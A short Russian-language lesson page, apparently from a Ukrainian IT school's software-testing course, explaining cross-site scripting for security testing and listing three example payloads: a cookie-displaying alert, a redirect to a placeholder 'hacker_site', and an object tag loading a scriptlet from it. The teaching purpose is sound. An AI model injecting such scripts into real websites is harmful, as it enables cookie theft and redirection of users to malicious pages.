 ТЕСТИРОВАНИЕ ПО TOPIC 11. SECURITY.

UKRAINIAN IT_SCHOOL

Приведем примеры тестирования ПО на предмет уязвимости в системе безопасности. Для этого Вам необходимо проверить Ваше программное обеспечение на наличия известных видов уязвимостей:
XSS (Cross-Site Scripting)
Сами по себе XSS атаки могут быть очень разнообразными. Злоумышленники могут попытаться украсть ваши куки, перенаправить вас на сайт, где произойдет более серьезная атака, загрузить в память какой-либо вредоносный объект и т.д., всего навсего разместив вредоносный скрипт у вас на сайте. Как пример, можно рассмотреть следующий скрипт, выводящий на экран ваши куки:
<script>alert(document.cookie);</script>
либо скрипт делающий редирект на зараженную страницу:
<script>window.parent.location.href='http://hacker_site';</script>
либо создающий вредоносный объект с вирусом и т.п.:
<object type="text/x-scriptlet" data="http://hacker_site"></object>
Больше на https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet.